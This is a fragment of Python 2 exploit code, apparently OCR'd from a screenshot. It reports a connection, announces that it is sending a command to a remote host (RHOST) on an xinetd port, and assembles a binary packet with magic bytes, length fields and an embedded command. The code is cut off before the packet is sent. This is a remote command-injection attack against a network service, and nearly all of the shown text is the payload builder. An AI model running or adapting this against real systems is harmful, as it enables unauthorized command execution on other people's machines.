
  print "[!] Failed to connect!"

  s1.close()

  exit()

print "[+] Connected! Sending the 
following cmd to {0}:
{1}".format(RHOST,str(XINETDPORT))

print "[+] '{0}'".format(cmd)

cmd_len = chr(len(cmd) + 3)

packet_len = chr(len(cmd) + 23)

packet = '\\xa5\\x52\\x00\\x2d'

packet += '\\x00' * 3

packet += packet_len

packet += '\\x00' * 3

packet += '\\x01'

packet += '\\x00' * 3

packet += '\\x4c'

packet += '\\x00' * 3

packet += cmd_len
